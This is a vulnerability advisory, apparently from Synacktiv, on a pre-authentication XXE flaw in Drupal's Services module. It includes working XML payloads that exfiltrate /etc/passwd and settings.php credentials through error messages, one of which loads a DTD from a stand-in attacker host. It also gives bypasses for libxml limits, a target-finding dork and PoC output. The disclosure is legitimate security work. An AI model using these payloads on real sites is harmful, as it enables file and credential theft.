

# **Pre-authentication XXE vulnerability in the** *Services* **Drupal module**



Renaud Dubourguais

www.synacktiv.com 14 rue Mademoiselle 75015 Paris

# 1. Vulnerability description

## **1.1. The** *Services* **Drupal module**

From the Drupal website [\(https://www.drupal.org/project/services\)](https://www.drupal.org/project/services), the *Services* module is:

*"A standardized solution of integrating external applications with Drupal. Service callbacks may be used with multiple interfaces like REST, XMLRPC, JSON, JSON-RPC, SOAP, AMF, etc. This allows a Drupal site to provide web services via multiple interfaces while using the same callback code."* 

The Services module can be configured to enable REST endpoints. The REST handler can deals with JSON messages, PHP serialized objects and also XML messages.

# **1.2. The issue**

We discovered that the function handling XML REST requests does not disable external entity loading when parsing XML messages sent by remote users. If a user sends crafted XML messages referencing external resources such as local files, the XML parser will load them during the message processing. Using several tricks, the remote user can read local files.

In addition, we discovered that authentication and user rights are checked after processing the message. Consequently, the vulnerability can be triggered without being authenticated.

A successful exploitation could allow anyone to read arbitrary files on the remote file system, including the Drupal *settings.php* file.

# **1.3. Affected versions**

To be vulnerable, the remote system must comply with the following pre-requisites:

- Drupal 7.x
- *Services* module 3.x
- PHP compiled with *libxml2* prior to 2.9.0
- 1 REST endpoint configured with 1 resource allowing data modification (create, delete, modify, etc.)

The RESTWS module prior to 2.4 is also affected by the same issue.

Notice that some changes in the *libxml2* behavior are indirectly fixing the vulnerability. They have been committed on the 23<sup>th</sup> of July 2012 and integrated to *libxml2* 2.9.0. This version has been published on the 11<sup>th</sup> of September 2014 to fix a part of the vulnerability CVE-2014-3660.

<https://git.gnome.org/browse/libxml2/commit/?id=4629ee02ac649c27f9c0cf98ba017c6b5526070f>

Concerning Ubuntu, this commit has been backported in version *2.7.8.dfsg-5.1ubuntu4* for *12.04 Precise* releases.

# **1.4. Mitigation**

The RESTWS module has been fixed on the 16<sup>th</sup> April 2015, in the version 2.4 [\(https://www.drupal.org/node/2472449\)](https://www.drupal.org/node/2472449).

Concerning the Services module, no fix has been released yet. The only way to fix the issue is to use a *libxml* with a version greater than 2.9.0.



# **1.5. Timeline**



# 2. Technical description and proof-of-concept

### **2.1. Setting up a vulnerable environment**

#### **2.1.1. Operating system and** *libxml2* **library**

Several operating systems still use *libxml2* in a version prior to 2.9.0. Notice that most of them have indirectly patched the vulnerability by backporting the previous patch in their repositories (Debian, Ubuntu, Red Hat, CentOS, etc). However, all systems using a *libxml2* prior to 2.9.0 coming from the official website [\(http://www.xmlsoft.org/\)](http://www.xmlsoft.org/) instead of system's repositories are vulnerable.

For example, we successfully exploited the vulnerability on Windows systems including Acquia Drupal, which is recommended by the Drupal official website [\(https://www.drupal.org/documentation/install/windows\)](https://www.drupal.org/documentation/install/windows).

#### **2.1.2. Drupal configuration**

By default, an attacker can't exploit the vulnerability as Drupal has to be configured to use the module to be vulnerable. First of all, the Services module have to be installed ([https://www.drupal.org/project/services\)](https://www.drupal.org/project/services). Next, the module must be configured by using the *Configure* module's option:



From this menu, a REST endpoint must be created. It can be performed by accessing the *Add* menu and fulfilling the following menu:



Once created, the endpoint must be configured through the *Edit Resources* menu. For example, node retrieval and creation



can be allowed (we just need a resource callable with a POST request, such as a creation or an update feature):

The URL *http://<yoursite>/?q=test/node* can be used to retrieve and create a Drupal node. GET requests allow node retrieval and POST requests allow node creation. Of course, POST requests are authenticated, but as we'll see, it doesn't prevent unauthenticated user to exploit the vulnerability.

#### Resources

Select the resource(s) or methods you would like to enable, and click Save.



# **2.2. Vulnerable code and exploitation**

#### **2.2.1. Vulnerability discovery**

The vulnerability is located in the *ServicesParserXML* class (*services/servers/rest\_server/includes/ServicesParser.inc*). When an XML request is sent to a REST endpoint, the method *parse(ServicesContextInterface \$context)* of this class is called. This method aims to parse the XML message and return an array:

```
class ServicesParserXML implements ServicesParserInterface {
    public function parse(ServicesContextInterface $context) {
        // get/hold the old error state
    $old error state = libxml use internal errors(1);
        // clear all libxml errors
    libxml clear errors();
        // get a now SimpleXmlElement object from the XML string
    $xml data = simplexml load string($context->getRequestBody());
        // if $xml_data is Null then we expect errors
        if (!$xml_data) {
            // build an error message string
            $message = '';
            $errors = libxml_get_errors();
            foreach ($errors as $error) {
                 $message .= t('Line @line, Col @column: @message', array('@line' => $error>line, 
'@column' => $error>column, '@message' => $error>message)) . "\n\n";
            } 
            // clear all libxml errors and restore the old error state
```

```
libxml clear errors();
    libxml use internal errors($old error state);
          // throw an error
    services error($message, 406);
      } 
      // whew, no errors, restore the old error state
  libxml use internal errors($old error state);
      // unmarshal the SimpleXmlElement, and return the resulting array
  $php array = $this->unmarshalXML($xml data, NULL);
      return (array) $php_array;
  }
```
The *context->getRequestBody()* contains the XML message sent by the remote user. As you can see before calling the *simplexml\_load\_string(\$xml)* function, external entity loading is not disabled.

So, by sending a normal message, the REST endpoint will react as expected:

```
POST /drupal7.28/?q=test/node HTTP/1.1
[…]
<xml>
                 <test>test</test>
</xml>
HTTP/1.1 200 OK
\lceil ....]
<?xml version="1.0" encoding="utf-8"?>
<result>Node type is required</result>
```
But if a user sends the following message to the REST endpoint, he will trigger the vulnerability:

```
POST /drupal7.28/?q=test/node HTTP/1.1
[…]
<!DOCTYPE root [
       <!ENTITY % evil SYSTEM "file:///etc/passwd">
       %evil;
]>
<xml>
                <test>test</test>
</xml>
HTTP/1.1 200 OK
\lceil \dots \rceil<?xml version="1.0" encoding="utf-8"?>
<result>Line 1, Col 1: internal error: xmlParseInternalSubset: error detected in Markup 
declaration
Line 1, Col 1: DOCTYPE improperly terminated
Line 1, Col 2: Start tag expected, \texttt{kamp;#039; kamp;#039; not found}</result>
```
The error message shows us that the contents of the file */etc/passwd* have been retrieved and added to the document *DOCTYPE.* As */etc/passwd* is not a valid XML file, the parser raises an exception telling us that the *DOCTYPE* is invalid (and he's right).

Notice that even if PHP error display is disabled, previous error messages will still be returned to the user because of this piece of code following the *simplexml\_load\_string(\$xml)* call:

```
  if (!$xml_data) {
            // build an error message string
            $message = '';
            $errors = libxml_get_errors();
            foreach ($errors as $error) {
                $message .= t('Line @line, Col @column: @message', array('@line' => $error>line, 
'@column' => $error>column, '@message' => $error>message)) . "\n\n";
            } 
            // clear all libxml errors and restore the old error state
      libxml clear errors();
      libxml use internal errors($old error state);
            // throw an error
            services_error($message, 406);
```
So at this point in time, we can trigger the vulnerability but we can't retrieve the file contents. We are just able to load a file without being able to access its contents.

#### **2.2.2. Retrieving the file contents**

As the *Services* module parses our XML message but never returns the parsed message to the user, the only way we have found to retrieve the file contents was to use the *libxml* error catching code block described in the previous part. Techniques commonly used to explain what is a XXE attack don't work here and we actually need to find additional tricks.

The first trick was to use internal subsets to retrieve the requested file contents and return it through *libxml* errors. To do so, we declared a first XML parameter in order to load the file contents (as before) and we next reused it inside the URI of another parameter declaration. As the the URI won't point to a valid filename, an XML error containing the URI will be raised and returned to the user by the parser:

```
<!DOCTYPE root [
      <!ENTITY % payload SYSTEM "php://filter/read=convert.base64
encode/resource=/etc/passwd">
      <!ENTITY % intern "<!ENTITY &#37; trick SYSTEM 'file://W00T%payload;W00T'>">
      %intern;
      %trick;
\geq<xml>
        <test>test</type>
\langle xm1 \rangle
```
We use a PHP filter encoding the contents of the entity using the *base64* algorithm. Using this trick we don't have to manage carriage returns and special characters contained in the targeted file.

We also use an intermediate parameter (*intern*) to force the XML parser to parse and load the *trick* parameter. If you don't use this intermediate parameter, *trick* won't be parsed and the *payload* parameter won't be replaced with the file contents.

However, if we send this message, it will raise an error coming from the *libxml* parser telling us that external references are forbidden in internal subsets:



```
<?xml version="1.0" encoding="utf-8"?>
<result>Line 3, Col 76: PEReferences forbidden in internal subset
Line 4, Col 10: PEReference: %intern; not found
Line 5, Col 9: PEReference: %trick; not found
</result>
```
To bypass this restriction, the talk from Alexey Osipov and Timur Yunusov was very instructive. This talk can be found at the following URL: [https://media.blackhat.com/eu-13/briefings/Osipov/bh-eu-13-XML-data-osipov-slides.pdf.](https://media.blackhat.com/eu-13/briefings/Osipov/bh-eu-13-XML-data-osipov-slides.pdf) Instead of using a local DTD declaration, we can use a remote DTD declaration. Alexey and Timur have found that this kind of DTD are not subject to the internal subset restriction:

```
<!DOCTYPE root [
       <!ENTITY % remote SYSTEM "http://remote.evil.org/test.xml">
       %remote;
       %intern;
       %trick;
\geq<xml>
         <test>test</test>
\langle xm1 \rangle
```
We actually just move external entities in a XML document hosted on a remote server. This document will contain the following entities:

```
<! ENTITY % payload SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/passwd">
<!ENTITY % intern "<!ENTITY &#37; trick SYSTEM 'file://W00T%payload;W00T'>">
```
Now the XML parser doesn't raise DTD parsing error anymore... but doesn't raise any exception at all, which is not very helpful!

```
<?xml version="1.0" encoding="utf-8"?>
<result>Node type is required</result>
```
Actually, we discovered that even if the remote DTD is invalid, the XML parser will still parse the XML document and return data. As a result, DTD parsing errors won't be returned to the user given that *simplexml\_load\_string(\$xml)* will return data:

```
    // get a now SimpleXmlElement object from the XML string
$xml data = simplexml load string($context->getRequestBody());
    // if $xml_data is Null then we expect errors
    if (!$xml_data) {
```
So, we have just forced the hand of fate by sending an invalid XML document (mismatch between opening and closing tags) in order to raise an XML parsing error:

```
<!DOCTYPE root [
      <!ENTITY % remote SYSTEM "http://remote.evil.org/test.xml">
      %remote;
      %intern;
      %trick;
```


[…]

```
\vert 1>
<xml        <test>test</type>
\langle / xml >
```
This error will be next caught by the Drupal module and will return all the *libxml* parsing errors including DTD errors:

```
<?xml version="1.0" encoding="utf-8"?>
<result>Line 5, Col 9: failed to load external entity 
"file://W00Tcm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi
91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzO
ng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMK
Z2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9
jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG
9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhc
i9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNy
L3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDo
zMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci
9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCq==W00T"
```
Line 9, Col 27: Opening and ending tag mismatch: test line 9 and type

</result>

We can now retrieve the file contents by decoding the blob encoded using *base64*:





However, this exploitation has two limitations:

• the server hosting Drupal must be allowed to query the remote XML file;

• large files retrievals don't work due to a check implemented by the *libxml* library preventing exponential expansion of the XML document.

#### **2.2.3. Using local DTD only**

Most XXE exploits need to query a remote XML file and require that firewalls protecting the target server allow outbound connections. However, in real life, it's not always the case.

To bypass this limitation, we used a trick that exclusively works if the vulnerable script is powered by PHP. The trick is to use PHP filters. We already used PHP filters to encode the file contents using the *base64* algorithm in order to retrieve it. However, it also works in the other way: we can decode a *base64* blob and ask the XML parser to load it:

```
>>> payload = "<!ENTITY % payload SYSTEM \"php://filter/read=convert.base64
encode/resource=/etc/passwd\">\n"
>>> payload += "<!ENTITY % intern \"<!ENTITY &#37; trick SYSTEM 'file://W00T
%payload;W00T'>\">"
>>> payload.encode("base64").replace("\n", "")
'PCFFTlRJVFkgJSBwYXlsb2FkIFNZU1RFTSAicGhwOi8vZmlsdGVyL3JlYWQ9Y29udmVydC5iYXNlNjQtZW5jb2RlL3
Jlc291cmNlPS9ldGMvcGFzc3dkIj4KPCFFTlRJVFkgJSBpbnRlcm4gIjwhRU5USVRZICYjMzc7IHRyaWNrIFNZU1RFT
SAnZmlsZTovL1cwMFQlcGF5bG9hZDtXMDBUJz4iPg'
```
The XML message sent to Drupal becomes the following:

```
<!DOCTYPE root [
      <!ENTITY % evil SYSTEM "php://filter/read=convert.base64
decode/resource=data:,PCFFTlRJVFkgJSBwYXlsb2FkIFNZU1RFTSAicGhwOi8vZmlsdGVyL3JlYWQ9Y29udmVyd
C5iYXNlNjQtZW5jb2RlL3Jlc291cmNlPS9ldGMvcGFzc3dkIj4KPCFFTlRJVFkgJSBpbnRlcm4gIjwhRU5USVRZICYj
Mzc7IHRyaWNrIFNZU1RFTSAnZmlsZTovL1cwMFQlcGF5bG9hZDtXMDBUJz4iPg">
      %evil;
      %intern;
      %trick;
\geq< xml ><test>test</type>
</xml>
```
And the exploitation still works:

```
<?xml version="1.0" encoding="utf-8"?>
<result>Line 5, Col 9: failed to load external entity 
"file://W00Tcm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi
91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzO
ng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMK
Z2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9
jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG
9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhc
i9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNy
L3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDo
zMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci
9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCg==W00T"
Line 9, Col 27: Opening and ending tag mismatch: test line 9 and type
```
</result>

Using this trick, we don't need outbound connections anymore. This ensures that the vulnerability is exploitable even if the remote server is not allowed to connect to a remote host.

## **2.2.4. Retrieving large files**

However, after multiple tests, we got strange behaviors. For example, requesting */etc/passwd* worked but requesting the Drupal *settings.php* file didn't work. An entity reference loop is detected by the *libxml* library:

```
<?xml version="1.0" encoding="utf-8"?>
<result>Line 2, Col 76: Detected an entity reference loop
Line 4, Col 10: PEReference: %intern; not found
Line 5, Col 9: PEReference: %trick; not found
Line 9, Col 27: Opening and ending tag mismatch: test line 9 and type
</result>
```
After some investigations inside the *libxml* source code, we actually discovered that this library implements an exponential expansion prevention mechanism. This protection checks if the external entity doesn't enlarge the XML document too much. This check is implemented in the *xmlParserEntityCheck* function in *parser.c*:

```
#define XML_PARSER_BIG_ENTITY 1000
#define XML PARSER NON LINEAR 10
[…]
static int
xmlParserEntityCheck(xmlParserCtxtPtr ctxt, unsigned long size, 
                                              xmlEntityPtr ent)
{
[…]
                  if (size < XML_PARSER_BIG_ENTITY)
                          return(0);
[…]
                  if ((size < XML_PARSER_NON_LINEAR * consumed) &&
              (ctxt->nbentities * 3 < XML PARSER NON LINEAR * consumed))
                          return (0);
[…]
     xmlFatalErr(ctxt, XML ERR ENTITY LOOP, NULL);
         return (1);
[…]
```
The contents pointed by the entity is loaded if one of this check is valid:

- its size is less than 1000 characters;
- its size is not ten times higher than the size of the contents already loaded and 3 times the number of entity references parsed is less than 10 times the size of the contents already loaded.

In the previous case, loading *settings.php* just enlarged the XML document too much and an infinite loop error was returned by the *xmlParserEntityCheck* function. But we found a quick and dirty solution to bypass these checks: include garbage blobs in order to never enlarge the XML document too fast. We also used another PHP filter (*zlib.deflate*) to compress the retrieved file contents and do not trigger the expansion check too many times.



```
>>> payload = "<!ENTITY % payload SYSTEM \"php://filter/zlib.deflate/read=convert.base64
encode/resource=/var/www/sites/default/settings.php\">\n"
>>> payload += "<!ENTITY % garbage \"<!ENTITY &#37; gar SYSTEM '"+"A"*500+"'>\">\n"
>>> payload += "<!ENTITY % intern \"<!ENTITY &#37; trick SYSTEM 'file://W00T
| *payload; W00T' > \">"
>>> print payload.encode("base64").replace("\n", "").replace("+", "%2B")
PCFFTlRJVFkgJSBwYXlsb[…]0cmljayBTWVNURU0gJ2ZpbGU6Ly9XMDBUJXBheWxvYWQ7VzAwVCc%2BIj4=
```
The final payload becomes:

```
<!DOCTYPE root [
      <!ENTITY % evil SYSTEM "php://filter/read=convert.base64
decode/resource=data:,PCFFTlRJVFkgJSBwYXlsb[…]0cmljayBTWVNURU0gJ2ZpbGU6Ly9XMDBUJXBheWxvYWQ7
VzAwVCc%2BIj4=">
      %evil;
      %intern;
      %trick;
|]>
|<xml>        <test>test</type>
\langle / xml >
```
And we are finally able to load bigger files like *settings.php*:

```
<?xml version="1.0" encoding="utf-8"?>
<result>Line 5, Col 9: failed to load external entity 
\texttt{kamp;}(quot;file://W00T5Vz7d9tGdv[...]vHavJgjwL+5j1O4izwv8DW00T"
Line 9, Col 27: Opening and ending tag mismatch: test line 9 and type
</result>
```
After decoding and decompressing the output, we can retrieve the Drupal configuration:

```
<?php
[…]
$databases = array (
    'default' =>
    array (
     'default' =>
         array (
              'database' => 'drupal',
              'username' => 'drupal',
              'password' => 'Th1sP@55w0rd1sUnCr@ck@ble',
              'host' => '127.0.0.1',
              'port' => '3306',
              'driver' => 'mysql',
        'prefix' \Rightarrow '',
         ),
    ),
\vert);
[…]
```


# **2.3. Impact**

A successful exploitation could allow anyone to read arbitrary files on the remote file system including the *settings.php* file. Following the server's configuration and available PHP filters, it could lead to arbitrary command execution.

# **2.4. Finding vulnerable targets**

Finding vulnerable Drupal installation is not so easy. Of course, you can use Google dorks to discover several potential targets:

```
inurl:sites/all/modules/services/servers/rest_server/
```
But knowing potential targets doesn't give you REST endpoints. Currently, we didn't find an easy way to know these endpoints apart from running fuzzing attacks. For example, endpoints can be discovered by analyzing 404 error page:

```
$> GET sed http://<yoursite>/?q=test/
404 Not found: Could not find resource t.
[…]
```
# **2.5. Proof of concept**

We developed a proof-of-concept implementing all the tricks presented in the paper:

```
$> ./xxe.py http://localhost/drupal7.28/?q=test/node /var/www/sites/default/settings.php
[*] Trying to retrieve "/var/www/sites/default/settings.php" with a blob size set to 500...
|++| Got it!
<?php
/**
  * @file
 * Drupal site-specific configuration file.
 *
  * IMPORTANT NOTE:
 * This file may have been set to read-only by the Drupal installation program.
  * If you make changes to this file, be sure to protect it again after making
  * your modifications. Failure to remove write permissions to this file is a
* security risk.
[…]
$databases = array (
  'default' =>
    array (
